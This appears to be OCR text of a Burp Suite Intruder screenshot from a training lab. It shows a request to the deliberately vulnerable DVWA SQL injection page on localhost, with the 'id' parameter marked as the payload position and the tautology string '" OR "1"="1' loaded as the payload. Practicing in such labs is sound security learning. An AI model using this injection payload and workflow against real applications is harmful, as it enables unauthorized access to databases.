 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 × +
Sniper attack
attack
Target http://localhost
Update Host header to match target
Positions Add § Clear § Auto §
1 GET /dvwa/vulnerabilities/sqli/?§id=a§&Submit=Submit HTTP/1.1
2 Host: localhost
3 sec-ch-ua: "Chromium";v="139", "Not;A=Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: http://localhost/dvwa/vulnerabilities/sqli/
15 Accept-Encoding: gzip, deflate, br
16 Cookie: PHPSESSID=d961c137cdd0afc5fbf07bb28d074b74; security=low
17 Connection: keep-alive
18
19
Search
1 highlight 1 payload position Length: 790
Event log All issues
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 1
Request count: 1
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
" OR "1"="1
Add
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payloads
Resource pool
Settings
Memory: 120.2MB
Disabled